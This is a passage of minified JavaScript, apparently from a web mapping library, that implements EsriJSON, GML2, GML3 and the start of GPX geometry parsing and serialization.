function Qo(a,b){if(!a)return null;if("number"===typeof a.x&&"number"===typeof a.y)var c="Point";else if(a.points)c="MultiPoint";else if(a.paths)c=1===a.paths.length?"LineString":"MultiLineString";else if(a.rings){var d=a.rings,e=Ro(a),f=[],g=[];c=[];var h;var l=0;for(h=d.length;l<h;++l)f.length=0,wf(f,0,d[l],e.length),Mf(f,0,f.length,e.length)?g.push([d[l]]):c.push(d[l]);for(;c.length;){d=c.shift();e=!1;for(l=g.length-1;0<=l;l--)if(La((new Df(g[l][0])).G(),(new Df(d)).G())){g[l].push(d);e=!0;break}e||
g.push([d.reverse()])}a=kb({},a);1===g.length?(c="Polygon",a.rings=g[0]):(c="MultiPolygon",a.rings=g)}return Jo((0,So[c])(a),!1,b)}function Ro(a){var b="XY";!0===a.hasZ&&!0===a.hasM?b="XYZM":!0===a.hasZ?b="XYZ":!0===a.hasM&&(b="XYM");return b}function To(a){a=a.ja;return{hasZ:"XYZ"===a||"XYZM"===a,hasM:"XYM"===a||"XYZM"===a}}
var So={Point:function(a){return void 0!==a.m&&void 0!==a.z?new C([a.x,a.y,a.z,a.m],"XYZM"):void 0!==a.z?new C([a.x,a.y,a.z],"XYZ"):void 0!==a.m?new C([a.x,a.y,a.m],"XYM"):new C([a.x,a.y])},LineString:function(a){return new I(a.paths[0],Ro(a))},Polygon:function(a){return new D(a.rings,Ro(a))},MultiPoint:function(a){return new No(a.points,Ro(a))},MultiLineString:function(a){return new P(a.paths,Ro(a))},MultiPolygon:function(a){return new Q(a.rings,Ro(a))}},Uo={Point:function(a){var b=a.W(),c;a=a.ja;
"XYZ"===a?c={x:b[0],y:b[1],z:b[2]}:"XYM"===a?c={x:b[0],y:b[1],m:b[2]}:"XYZM"===a?c={x:b[0],y:b[1],z:b[2],m:b[3]}:"XY"===a?c={x:b[0],y:b[1]}:oa(!1,34);return c},LineString:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,paths:[a.W()]}},Polygon:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,rings:a.W(!1)}},MultiPoint:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,points:a.W()}},MultiLineString:function(a){var b=To(a);return{hasZ:b.hasZ,hasM:b.hasM,paths:a.W()}},MultiPolygon:function(a){var b=
To(a);a=a.W(!1);for(var c=[],d=0;d<a.length;d++)for(var e=a[d].length-1;0<=e;e--)c.push(a[d][e]);return{hasZ:b.hasZ,hasM:b.hasM,rings:c}}};k=Po.prototype;k.dd=function(a,b){var c=Qo(a.geometry,b),d=new Hk;this.b&&d.Lc(this.b);d.Va(c);b&&b.pg&&a.attributes[b.pg]&&d.qc(a.attributes[b.pg]);a.attributes&&d.H(a.attributes);return d};k.Mg=function(a,b){b=b?b:{};if(a.features){var c=[],d=a.features,e;b.pg=a.objectIdFieldName;a=0;for(e=d.length;a<e;++a)c.push(this.dd(d[a],b));return c}return[this.dd(a,b)]};
k.Qg=function(a,b){return Qo(a,b)};k.Tg=function(a){return a.spatialReference&&a.spatialReference.wkid?Ob("EPSG:"+a.spatialReference.wkid):null};function Vo(a,b){return(0,Uo[a.S()])(Jo(a,!0,b),b)}k.se=function(a,b){return Vo(a,Io(this,b))};k.ld=function(a,b){b=Io(this,b);var c={},d=a.U();d&&(c.geometry=Vo(d,b),b&&b.featureProjection&&(c.geometry.spatialReference={wkid:Ob(b.featureProjection).wb.split(":").pop()}));b=a.L();delete b[a.a];c.attributes=nb(b)?{}:b;return c};
k.qe=function(a,b){b=Io(this,b);var c=[],d;var e=0;for(d=a.length;e<d;++e)c.push(this.ld(a[e],b));return{features:c}};function Wo(){this.g=new XMLSerializer;Go.call(this)}w(Wo,Go);k=Wo.prototype;k.S=function(){return"xml"};k.Yb=function(a,b){return qo(a)?Xo(this,a,b):ro(a)?this.Lg(a,b):"string"===typeof a?(a=so(a),Xo(this,a,b)):null};function Xo(a,b,c){a=Yo(a,b,c);return 0<a.length?a[0]:null}k.Lg=function(){return null};k.Qa=function(a,b){return qo(a)?Yo(this,a,b):ro(a)?this.Kc(a,b):"string"===typeof a?(a=so(a),Yo(this,a,b)):[]};
function Yo(a,b,c){var d=[];for(b=b.firstChild;b;b=b.nextSibling)b.nodeType==Node.ELEMENT_NODE&&gc(d,a.Kc(b,c));return d}k.ed=function(a,b){if(qo(a))return null;if(ro(a))return this.vj(a,b);"string"===typeof a&&so(a);return null};k.vj=function(){return null};k.sb=function(a){return qo(a)?this.Sg(a):ro(a)?this.uf(a):"string"===typeof a?(a=so(a),this.Sg(a)):null};k.Sg=function(){return this.defaultDataProjection};k.uf=function(){return this.defaultDataProjection};k.Jd=function(){return this.g.serializeToString(this.mh())};
k.mh=function(){return null};k.ac=function(a,b){a=this.bc(a,b);return this.g.serializeToString(a)};k.bc=function(){return null};k.md=function(a,b){a=this.re(a,b);return this.g.serializeToString(a)};k.re=function(){return null};function Zo(a){a=a?a:{};this.featureType=a.featureType;this.featureNS=a.featureNS;this.srsName=a.srsName;this.schemaLocation="";this.b={};this.b["http://www.opengis.net/gml"]={featureMember:vo(Zo.prototype.ge),featureMembers:vo(Zo.prototype.ge)};Wo.call(this)}w(Zo,Wo);var $o=/^[\s\xa0]*$/;k=Zo.prototype;
k.ge=function(a,b){var c=a.localName,d=null;if("FeatureCollection"==c)"http://www.opengis.net/wfs"===a.namespaceURI?d=O([],this.b,a,b,this):d=O(null,this.b,a,b,this);else if("featureMembers"==c||"featureMember"==c){var e=b[0],f=e.featureType,g=e.featureNS,h;if(!f&&a.childNodes){f=[];g={};var l=0;for(h=a.childNodes.length;l<h;++l){var m=a.childNodes[l];if(1===m.nodeType){var n=m.nodeName.split(":").pop();if(-1===f.indexOf(n)){var p="",q=0;m=m.namespaceURI;for(var r in g){if(g[r]===m){p=r;break}++q}p||
(p="p"+q,g[p]=m);f.push(p+":"+n)}}}"featureMember"!=c&&(e.featureType=f,e.featureNS=g)}"string"===typeof g&&(l=g,g={},g.p0=l);e={};f=Array.isArray(f)?f:[f];for(var u in g){n={};l=0;for(h=f.length;l<h;++l)(-1===f[l].indexOf(":")?"p0":f[l].split(":")[0])===u&&(n[f[l].split(":").pop()]="featureMembers"==c?uo(this.Kg,this):vo(this.Kg,this));e[g[u]]=n}"featureMember"==c?d=O(void 0,e,a,b):d=O([],e,a,b)}null===d&&(d=[]);return d};
k.rf=function(a,b){var c=b[0];c.srsName=a.firstElementChild.getAttribute("srsName");c.srsDimension=a.firstElementChild.getAttribute("srsDimension");if(a=O(null,this.qh,a,b,this))return Jo(a,!1,c)};
k.Kg=function(a,b){var c;(c=a.getAttribute("fid"))||(c=a.getAttributeNS("http://www.opengis.net/gml","id")||"");var d={},e;for(a=a.firstElementChild;a;a=a.nextElementSibling){var f=a.localName;if(0===a.childNodes.length||1===a.childNodes.length&&(3===a.firstChild.nodeType||4===a.firstChild.nodeType)){var g=oo(a,!1);$o.test(g)&&(g=void 0);d[f]=g}else"boundedBy"!==f&&(e=f),d[f]=this.rf(a,b)}b=new Hk(d);e&&b.Lc(e);c&&b.qc(c);return b};
k.Aj=function(a,b){if(a=this.qf(a,b))return b=new C(null),b.ba("XYZ",a),b};k.yj=function(a,b){if(a=O([],this.kk,a,b,this))return new No(a)};k.xj=function(a,b){if(a=O([],this.jk,a,b,this))return b=new P(null),Mo(b,a),b};k.zj=function(a,b){if(a=O([],this.lk,a,b,this))return b=new Q(null),Oo(b,a),b};k.qj=function(a,b){Co(this.pk,a,b,this)};k.fi=function(a,b){Co(this.hk,a,b,this)};k.rj=function(a,b){Co(this.qk,a,b,this)};k.sf=function(a,b){if(a=this.qf(a,b))return b=new I(null),b.ba("XYZ",a),b};
k.Xp=function(a,b){if(a=O(null,this.te,a,b,this))return a};k.wj=function(a,b){if(a=this.qf(a,b))return b=new Df(null),Ef(b,"XYZ",a),b};k.tf=function(a,b){if((a=O([null],this.Gf,a,b,this))&&a[0]){b=new D(null);var c=a[0],d=[c.length],e;var f=1;for(e=a.length;f<e;++f)gc(c,a[f]),d.push(c.length);b.ba("XYZ",c,d);return b}};k.qf=function(a,b){return O(null,this.te,a,b,this)};k.kk={"http://www.opengis.net/gml":{pointMember:uo(Zo.prototype.qj),pointMembers:uo(Zo.prototype.qj)}};
k.jk={"http://www.opengis.net/gml":{lineStringMember:uo(Zo.prototype.fi),lineStringMembers:uo(Zo.prototype.fi)}};k.lk={"http://www.opengis.net/gml":{polygonMember:uo(Zo.prototype.rj),polygonMembers:uo(Zo.prototype.rj)}};k.pk={"http://www.opengis.net/gml":{Point:uo(Zo.prototype.qf)}};k.hk={"http://www.opengis.net/gml":{LineString:uo(Zo.prototype.sf)}};k.qk={"http://www.opengis.net/gml":{Polygon:uo(Zo.prototype.tf)}};k.ue={"http://www.opengis.net/gml":{LinearRing:vo(Zo.prototype.Xp)}};
k.vj=function(a,b){return(a=this.rf(a,[Ho(this,a,b?b:{})]))?a:null};k.Kc=function(a,b){var c={featureType:this.featureType,featureNS:this.featureNS};b&&kb(c,Ho(this,a,b));return this.ge(a,[c])||[]};k.uf=function(a){return Ob(this.srsName?this.srsName:a.firstElementChild.getAttribute("srsName"))};function ap(a){a=oo(a,!1);return bp(a)}function bp(a){if(a=/^\s*(true|1)|(false|0)\s*$/.exec(a))return void 0!==a[1]||!1}function cp(a){a=oo(a,!1);a=Date.parse(a);return isNaN(a)?void 0:a/1E3}function dp(a){a=oo(a,!1);return ep(a)}function ep(a){if(a=/^\s*([+\-]?\d*\.?\d+(?:e[+\-]?\d+)?)\s*$/i.exec(a))return parseFloat(a[1])}function fp(a){a=oo(a,!1);return gp(a)}function gp(a){if(a=/^\s*(\d+)\s*$/.exec(a))return parseInt(a[1],10)}function R(a){return oo(a,!1).trim()}
function hp(a,b){ip(a,b?"1":"0")}function Ip(a,b){a.appendChild(mo.createTextNode(b.toPrecision()))}function Jp(a,b){a.appendChild(mo.createTextNode(b.toString()))}function ip(a,b){a.appendChild(mo.createTextNode(b))};function Kp(a){a=a?a:{};Zo.call(this,a);this.s=void 0!==a.surface?a.surface:!1;this.c=void 0!==a.curve?a.curve:!1;this.f=void 0!==a.multiCurve?a.multiCurve:!0;this.j=void 0!==a.multiSurface?a.multiSurface:!0;this.schemaLocation=a.schemaLocation?a.schemaLocation:"http://www.opengis.net/gml http://schemas.opengis.net/gml/3.1.1/profiles/gmlsfProfile/1.0.0/gmlsf.xsd";this.hasZ=void 0!==a.hasZ?a.hasZ:!1}w(Kp,Zo);k=Kp.prototype;
k.aq=function(a,b){if(a=O([],this.ik,a,b,this))return b=new P(null),Mo(b,a),b};k.bq=function(a,b){if(a=O([],this.mk,a,b,this))return b=new Q(null),Oo(b,a),b};k.Gh=function(a,b){Co(this.ek,a,b,this)};k.Xj=function(a,b){Co(this.sk,a,b,this)};k.fq=function(a,b){return O([null],this.nk,a,b,this)};k.iq=function(a,b){return O([null],this.rk,a,b,this)};k.gq=function(a,b){return O([null],this.Gf,a,b,this)};k.$p=function(a,b){return O([null],this.te,a,b,this)};
k.Fm=function(a,b){(a=O(void 0,this.ue,a,b,this))&&b[b.length-1].push(a)};k.Zk=function(a,b){(a=O(void 0,this.ue,a,b,this))&&(b[b.length-1][0]=a)};k.Bj=function(a,b){if((a=O([null],this.tk,a,b,this))&&a[0]){b=new D(null);var c=a[0],d=[c.length],e;var f=1;for(e=a.length;f<e;++f)gc(c,a[f]),d.push(c.length);b.ba("XYZ",c,d);return b}};k.tj=function(a,b){if(a=O([null],this.fk,a,b,this))return b=new I(null),b.ba("XYZ",a),b};
k.Wp=function(a,b){a=O([null],this.gk,a,b,this);return Na(a[1][0],a[1][1],a[2][0],a[2][1])};k.Yp=function(a,b){var c=oo(a,!1),d=/^\s*([+\-]?\d*\.?\d+(?:[eE][+\-]?\d+)?)\s*/;a=[];for(var e;e=d.exec(c);)a.push(parseFloat(e[1])),c=c.substr(e[0].length);if(""===c){b=b[0].srsName;c="enu";b&&(c=Ob(b).b);if("neu"===c)for(b=0,c=a.length;b<c;b+=3)d=a[b],a[b]=a[b+1],a[b+1]=d;b=a.length;2==b&&a.push(0);if(0!==b)return a}};
k.Pg=function(a,b){var c=oo(a,!1).replace(/^\s*|\s*$/g,"");b=b[0];var d=b.srsName,e=b.srsDimension;b="enu";d&&(b=Ob(d).b);c=c.split(/\s+/);d=2;a.getAttribute("srsDimension")?d=gp(a.getAttribute("srsDimension")):a.getAttribute("dimension")?d=gp(a.getAttribute("dimension")):a.parentNode.getAttribute("srsDimension")?d=gp(a.parentNode.getAttribute("srsDimension")):e&&(d=gp(e));for(var f,g=[],h=0,l=c.length;h<l;h+=d)a=parseFloat(c[h]),e=parseFloat(c[h+1]),f=3===d?parseFloat(c[h+2]):0,"en"===b.substr(0,
2)?g.push(a,e,f):g.push(e,a,f);return g};k.te={"http://www.opengis.net/gml":{pos:vo(Kp.prototype.Yp),posList:vo(Kp.prototype.Pg)}};k.Gf={"http://www.opengis.net/gml":{interior:Kp.prototype.Fm,exterior:Kp.prototype.Zk}};
k.qh={"http://www.opengis.net/gml":{Point:vo(Zo.prototype.Aj),MultiPoint:vo(Zo.prototype.yj),LineString:vo(Zo.prototype.sf),MultiLineString:vo(Zo.prototype.xj),LinearRing:vo(Zo.prototype.wj),Polygon:vo(Zo.prototype.tf),MultiPolygon:vo(Zo.prototype.zj),Surface:vo(Kp.prototype.Bj),MultiSurface:vo(Kp.prototype.bq),Curve:vo(Kp.prototype.tj),MultiCurve:vo(Kp.prototype.aq),Envelope:vo(Kp.prototype.Wp)}};k.ik={"http://www.opengis.net/gml":{curveMember:uo(Kp.prototype.Gh),curveMembers:uo(Kp.prototype.Gh)}};
k.mk={"http://www.opengis.net/gml":{surfaceMember:uo(Kp.prototype.Xj),surfaceMembers:uo(Kp.prototype.Xj)}};k.ek={"http://www.opengis.net/gml":{LineString:uo(Zo.prototype.sf),Curve:uo(Kp.prototype.tj)}};k.sk={"http://www.opengis.net/gml":{Polygon:uo(Zo.prototype.tf),Surface:uo(Kp.prototype.Bj)}};k.tk={"http://www.opengis.net/gml":{patches:vo(Kp.prototype.fq)}};k.fk={"http://www.opengis.net/gml":{segments:vo(Kp.prototype.iq)}};k.gk={"http://www.opengis.net/gml":{lowerCorner:uo(Kp.prototype.Pg),upperCorner:uo(Kp.prototype.Pg)}};
k.nk={"http://www.opengis.net/gml":{PolygonPatch:vo(Kp.prototype.gq)}};k.rk={"http://www.opengis.net/gml":{LineStringSegment:vo(Kp.prototype.$p)}};function Lp(a,b,c){var d=c[c.length-1];c=d.hasZ;a.setAttribute("srsDimension",c?3:2);d=d.srsName;b=b.W();for(var e=b.length,f=Array(e),g,h=0;h<e;++h){g=b[h];var l=h,m=c,n="enu";d&&(n=Ob(d).b);n="en"===n.substr(0,2)?g[0]+" "+g[1]:g[1]+" "+g[0];m&&(n+=" "+(g[2]||0));f[l]=n}ip(a,f.join(" "))}
k.Hi=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);d=no(a.namespaceURI,"pos");a.appendChild(d);c=c[c.length-1];a=c.hasZ;d.setAttribute("srsDimension",a?3:2);var e=c.srsName;c="enu";e&&(c=Ob(e).b);b=b.W();c="en"===c.substr(0,2)?b[0]+" "+b[1]:b[1]+" "+b[0];a&&(c+=" "+(b[2]||0));ip(d,c)};var Mp={"http://www.opengis.net/gml":{lowerCorner:M(ip),upperCorner:M(ip)}};k=Kp.prototype;
k.Pn=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);Do({node:a},Mp,Ao,[b[0]+" "+b[1],b[2]+" "+b[3]],c,["lowerCorner","upperCorner"],this)};k.Ei=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);d=no(a.namespaceURI,"posList");a.appendChild(d);Lp(d,b,c)};k.On=function(a,b){a=b[b.length-1];b=a.node;var c=a.exteriorWritten;void 0===c&&(a.exteriorWritten=!0);return no(b.namespaceURI,void 0!==c?"interior":"exterior")};
k.af=function(a,b,c){var d=c[c.length-1],e=d.hasZ;d=d.srsName;"PolygonPatch"!==a.nodeName&&d&&a.setAttribute("srsName",d);"Polygon"===a.nodeName||"PolygonPatch"===a.nodeName?(b=b.Ud(),Do({node:a,hasZ:e,srsName:d},Np,this.On,b,c,void 0,this)):"Surface"===a.nodeName&&(e=no(a.namespaceURI,"patches"),a.appendChild(e),a=no(e.namespaceURI,"PolygonPatch"),e.appendChild(a),this.af(a,b,c))};
k.$e=function(a,b,c){var d=c[c.length-1].srsName;"LineStringSegment"!==a.nodeName&&d&&a.setAttribute("srsName",d);"LineString"===a.nodeName||"LineStringSegment"===a.nodeName?(d=no(a.namespaceURI,"posList"),a.appendChild(d),Lp(d,b,c)):"Curve"===a.nodeName&&(d=no(a.namespaceURI,"segments"),a.appendChild(d),a=no(d.namespaceURI,"LineStringSegment"),d.appendChild(a),this.$e(a,b,c))};
k.Gi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.surface;f&&a.setAttribute("srsName",f);b=b.Vd();Do({node:a,hasZ:e,srsName:f,surface:d},Op,this.l,b,c,void 0,this)};k.Qn=function(a,b,c){var d=c[c.length-1],e=d.srsName;d=d.hasZ;e&&a.setAttribute("srsName",e);b=b.de();Do({node:a,hasZ:d,srsName:e},Pp,yo("pointMember"),b,c,void 0,this)};
k.Fi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.curve;f&&a.setAttribute("srsName",f);b=b.wd();Do({node:a,hasZ:e,srsName:f,curve:d},Qp,this.l,b,c,void 0,this)};k.Ii=function(a,b,c){var d=no(a.namespaceURI,"LinearRing");a.appendChild(d);this.Ei(d,b,c)};k.Ji=function(a,b,c){var d=this.a(b,c);d&&(a.appendChild(d),this.af(d,b,c))};k.Rn=function(a,b,c){var d=no(a.namespaceURI,"Point");a.appendChild(d);this.Hi(d,b,c)};
k.Di=function(a,b,c){var d=this.a(b,c);d&&(a.appendChild(d),this.$e(d,b,c))};k.Yc=function(a,b,c){var d=c[c.length-1],e=kb({},d);e.node=a;var f;Array.isArray(b)?d.dataProjection?f=bc(b,d.featureProjection,d.dataProjection):f=b:f=Jo(b,!0,d);Do(e,Rp,this.a,[f],c,void 0,this)};
k.Ci=function(a,b,c){var d=b.c;d&&a.setAttribute("fid",d);d=c[c.length-1];var e=d.featureNS,f=b.a;d.tb||(d.tb={},d.tb[e]={});var g=b.L();b=[];var h=[];for(m in g){var l=g[m];null!==l&&(b.push(m),h.push(l),m==f||l instanceof gf?m in d.tb[e]||(d.tb[e][m]=M(this.Yc,this)):m in d.tb[e]||(d.tb[e][m]=M(ip)))}var m=kb({},d);m.node=a;Do(m,d.tb,yo(void 0,e),h,c,b)};
var Op={"http://www.opengis.net/gml":{surfaceMember:M(Kp.prototype.Ji),polygonMember:M(Kp.prototype.Ji)}},Pp={"http://www.opengis.net/gml":{pointMember:M(Kp.prototype.Rn)}},Qp={"http://www.opengis.net/gml":{lineStringMember:M(Kp.prototype.Di),curveMember:M(Kp.prototype.Di)}},Np={"http://www.opengis.net/gml":{exterior:M(Kp.prototype.Ii),interior:M(Kp.prototype.Ii)}},Rp={"http://www.opengis.net/gml":{Curve:M(Kp.prototype.$e),MultiCurve:M(Kp.prototype.Fi),Point:M(Kp.prototype.Hi),MultiPoint:M(Kp.prototype.Qn),
LineString:M(Kp.prototype.$e),MultiLineString:M(Kp.prototype.Fi),LinearRing:M(Kp.prototype.Ei),Polygon:M(Kp.prototype.af),MultiPolygon:M(Kp.prototype.Gi),Surface:M(Kp.prototype.af),MultiSurface:M(Kp.prototype.Gi),Envelope:M(Kp.prototype.Pn)}},Sp={MultiLineString:"lineStringMember",MultiCurve:"curveMember",MultiPolygon:"polygonMember",MultiSurface:"surfaceMember"};Kp.prototype.l=function(a,b){return no("http://www.opengis.net/gml",Sp[b[b.length-1].node.nodeName])};
Kp.prototype.a=function(a,b){var c=b[b.length-1];b=c.multiSurface;var d=c.surface,e=c.curve;c=c.multiCurve;Array.isArray(a)?a="Envelope":(a=a.S(),"MultiPolygon"===a&&!0===b?a="MultiSurface":"Polygon"===a&&!0===d?a="Surface":"LineString"===a&&!0===e?a="Curve":"MultiLineString"===a&&!0===c&&(a="MultiCurve"));return no("http://www.opengis.net/gml",a)};
Kp.prototype.re=function(a,b){b=Io(this,b);var c=no("http://www.opengis.net/gml","geom"),d={node:c,hasZ:this.hasZ,srsName:this.srsName,curve:this.c,surface:this.s,multiSurface:this.j,multiCurve:this.f};b&&kb(d,b);this.Yc(c,a,[d]);return c};
Kp.prototype.bc=function(a,b){b=Io(this,b);var c=no("http://www.opengis.net/gml","featureMembers");c.setAttributeNS("http://www.w3.org/2001/XMLSchema-instance","xsi:schemaLocation",this.schemaLocation);var d={srsName:this.srsName,hasZ:this.hasZ,curve:this.c,surface:this.s,multiSurface:this.j,multiCurve:this.f,featureNS:this.featureNS,featureType:this.featureType};b&&kb(d,b);b=[d];var e=b[b.length-1];d=e.featureType;var f=e.featureNS,g={};g[f]={};g[f][d]=M(this.Ci,this);e=kb({},e);e.node=c;Do(e,g,
yo(d,f),a,b);return c};function Tp(a){a=a?a:{};Zo.call(this,a);this.b["http://www.opengis.net/gml"].featureMember=uo(Zo.prototype.ge);this.schemaLocation=a.schemaLocation?a.schemaLocation:"http://www.opengis.net/gml http://schemas.opengis.net/gml/2.1.2/feature.xsd"}w(Tp,Zo);k=Tp.prototype;
k.uj=function(a,b){a=oo(a,!1).replace(/^\s*|\s*$/g,"");var c=b[0].srsName;b="enu";c&&(c=Ob(c))&&(b=c.b);a=a.trim().split(/\s+/);for(var d,e,f=[],g=0,h=a.length;g<h;g++)e=a[g].split(/,+/),c=parseFloat(e[0]),d=parseFloat(e[1]),e=3===e.length?parseFloat(e[2]):0,"en"===b.substr(0,2)?f.push(c,d,e):f.push(d,c,e);return f};k.Up=function(a,b){a=O([null],this.dk,a,b,this);return Na(a[1][0],a[1][1],a[1][3],a[1][4])};k.Dm=function(a,b){(a=O(void 0,this.ue,a,b,this))&&b[b.length-1].push(a)};
k.Ep=function(a,b){(a=O(void 0,this.ue,a,b,this))&&(b[b.length-1][0]=a)};k.te={"http://www.opengis.net/gml":{coordinates:vo(Tp.prototype.uj)}};k.Gf={"http://www.opengis.net/gml":{innerBoundaryIs:Tp.prototype.Dm,outerBoundaryIs:Tp.prototype.Ep}};k.dk={"http://www.opengis.net/gml":{coordinates:uo(Tp.prototype.uj)}};
k.qh={"http://www.opengis.net/gml":{Point:vo(Zo.prototype.Aj),MultiPoint:vo(Zo.prototype.yj),LineString:vo(Zo.prototype.sf),MultiLineString:vo(Zo.prototype.xj),LinearRing:vo(Zo.prototype.wj),Polygon:vo(Zo.prototype.tf),MultiPolygon:vo(Zo.prototype.zj),Box:vo(Tp.prototype.Up)}};
k.wg=function(a,b){var c=b[b.length-1];b=c.multiSurface;var d=c.surface;c=c.multiCurve;Array.isArray(a)?a="Envelope":(a=a.S(),"MultiPolygon"===a&&!0===b?a="MultiSurface":"Polygon"===a&&!0===d?a="Surface":"MultiLineString"===a&&!0===c&&(a="MultiCurve"));return no("http://www.opengis.net/gml",a)};k.ui=function(a,b,c){var d=c[c.length-1],e=kb({},d);e.node=a;var f;Array.isArray(b)?d.dataProjection?f=bc(b,d.featureProjection,d.dataProjection):f=b:f=Jo(b,!0,d);Do(e,Up,this.wg,[f],c,void 0,this)};
k.Ye=function(a,b,c){var d=c[c.length-1].srsName;"LineStringSegment"!==a.nodeName&&d&&a.setAttribute("srsName",d);"LineString"===a.nodeName||"LineStringSegment"===a.nodeName?(d=Vp(a.namespaceURI),a.appendChild(d),Wp(d,b,c)):"Curve"===a.nodeName&&(d=no(a.namespaceURI,"segments"),a.appendChild(d),a=no(d.namespaceURI,"LineStringSegment"),d.appendChild(a),this.Ye(a,b,c))};function Vp(a){a=no(a,"coordinates");a.setAttribute("decimal",".");a.setAttribute("cs",",");a.setAttribute("ts"," ");return a}
function Wp(a,b,c){var d=c[c.length-1];c=d.hasZ;d=d.srsName;b=b.W();for(var e=b.length,f=Array(e),g,h=0;h<e;++h)g=b[h],f[h]=Xp(g,d,c);ip(a,f.join(" "))}
k.Ze=function(a,b,c){var d=c[c.length-1],e=d.hasZ;d=d.srsName;"PolygonPatch"!==a.nodeName&&d&&a.setAttribute("srsName",d);"Polygon"===a.nodeName||"PolygonPatch"===a.nodeName?(b=b.Ud(),Do({node:a,hasZ:e,srsName:d},Yp,this.Kn,b,c,void 0,this)):"Surface"===a.nodeName&&(e=no(a.namespaceURI,"patches"),a.appendChild(e),a=no(e.namespaceURI,"PolygonPatch"),e.appendChild(a),this.Ze(a,b,c))};
k.Kn=function(a,b){a=b[b.length-1];b=a.node;var c=a.exteriorWritten;void 0===c&&(a.exteriorWritten=!0);return no(b.namespaceURI,void 0!==c?"innerBoundaryIs":"outerBoundaryIs")};k.Ai=function(a,b,c){var d=no(a.namespaceURI,"LinearRing");a.appendChild(d);this.wi(d,b,c)};function Xp(a,b,c){var d="enu";b&&(d=Ob(b).b);b="en"===d.substr(0,2)?a[0]+","+a[1]:a[1]+","+a[0];c&&(b+=","+(a[2]||0));return b}
k.xi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.curve;f&&a.setAttribute("srsName",f);b=b.wd();Do({node:a,hasZ:e,srsName:f,curve:d},Zp,this.a,b,c,void 0,this)};k.zi=function(a,b,c){var d=c[c.length-1];c=d.hasZ;var e=d.srsName;e&&a.setAttribute("srsName",e);d=Vp(a.namespaceURI);a.appendChild(d);a=b.W();a=Xp(a,e,c);ip(d,a)};
k.Mn=function(a,b,c){var d=c[c.length-1],e=d.hasZ;(d=d.srsName)&&a.setAttribute("srsName",d);b=b.de();Do({node:a,hasZ:e,srsName:d},$p,yo("pointMember"),b,c,void 0,this)};k.Nn=function(a,b,c){var d=no(a.namespaceURI,"Point");a.appendChild(d);this.zi(d,b,c)};k.vi=function(a,b,c){var d=this.wg(b,c);d&&(a.appendChild(d),this.Ye(d,b,c))};k.wi=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);d=Vp(a.namespaceURI);a.appendChild(d);Wp(d,b,c)};
k.yi=function(a,b,c){var d=c[c.length-1],e=d.hasZ,f=d.srsName;d=d.surface;f&&a.setAttribute("srsName",f);b=b.Vd();Do({node:a,hasZ:e,srsName:f,surface:d},aq,this.a,b,c,void 0,this)};k.Bi=function(a,b,c){var d=this.wg(b,c);d&&(a.appendChild(d),this.Ze(d,b,c))};k.Ln=function(a,b,c){var d=c[c.length-1].srsName;d&&a.setAttribute("srsName",d);Do({node:a},bq,Ao,[b[0]+" "+b[1],b[2]+" "+b[3]],c,["lowerCorner","upperCorner"],this)};
var Up={"http://www.opengis.net/gml":{Curve:M(Tp.prototype.Ye),MultiCurve:M(Tp.prototype.xi),Point:M(Tp.prototype.zi),MultiPoint:M(Tp.prototype.Mn),LineString:M(Tp.prototype.Ye),MultiLineString:M(Tp.prototype.xi),LinearRing:M(Tp.prototype.wi),Polygon:M(Tp.prototype.Ze),MultiPolygon:M(Tp.prototype.yi),Surface:M(Tp.prototype.Ze),MultiSurface:M(Tp.prototype.yi),Envelope:M(Tp.prototype.Ln)}},Yp={"http://www.opengis.net/gml":{outerBoundaryIs:M(Tp.prototype.Ai),innerBoundaryIs:M(Tp.prototype.Ai)}},$p={"http://www.opengis.net/gml":{pointMember:M(Tp.prototype.Nn)}},
Zp={"http://www.opengis.net/gml":{lineStringMember:M(Tp.prototype.vi),curveMember:M(Tp.prototype.vi)}};Tp.prototype.a=function(a,b){return no("http://www.opengis.net/gml",cq[b[b.length-1].node.nodeName])};var cq={MultiLineString:"lineStringMember",MultiCurve:"curveMember",MultiPolygon:"polygonMember",MultiSurface:"surfaceMember"},aq={"http://www.opengis.net/gml":{surfaceMember:M(Tp.prototype.Bi),polygonMember:M(Tp.prototype.Bi)}},bq={"http://www.opengis.net/gml":{lowerCorner:M(ip),upperCorner:M(ip)}};function dq(a){a=a?a:{};Wo.call(this);this.defaultDataProjection=Ob("EPSG:4326");this.b=a.readExtensions}w(dq,Wo);var eq=[null,"http://www.topografix.com/GPX/1/0","http://www.topografix.com/GPX/1/1"];function fq(a,b,c,d){a.push(parseFloat(c.getAttribute("lon")),parseFloat(c.getAttribute("lat")));"ele"in d?(a.push(d.ele),delete d.ele,b.hasZ=!0):a.push(0);"time"in d?(a.push(d.time),delete d.time,b.hasM=!0):a.push(0);return a}
function gq(a,b,c){var d="XY",e=2;a.hasZ&&a.hasM?(d="XYZM",e=4):a.hasZ?(d="XYZ",e=3):a.hasM&&(d="XYM",e=3);if(4!==e){var f;var g=0;for(f=b.length/4;g<f;g++)b[g*e]=b[4*g],b[g*e+1]=b[4*g+1],a.hasZ&&(b[g*e+2]=b[4*g+2]),a.hasM&&(b[g*e+2]=b[4*g+3]);b.length=b.length/4*e;if(c)for(g=0,f=c.length;g<f;g++)c[g]=c[g]/4*e}return d}function hq(a,b){var c=b[b.length-1],d=a.getAttribute("href");null!==d&&(c.link=d);Co(iq,a,b)}function jq(a,b){b[b.length-1].extensionsNode_=a}
function kq(a,b){var c=b[0];if(a=O({flatCoordinates:[],layoutOptions:{}},lq,a,b)){b=a.flatCoordinates;delete a.flatCoordinates;var d=a.layoutOptions;delete a.layoutOptions;d=gq(d,b);var e=new I(null);e.ba(d,b);Jo(e,!1,c);c=new Hk(e);c.H(a);return c}}
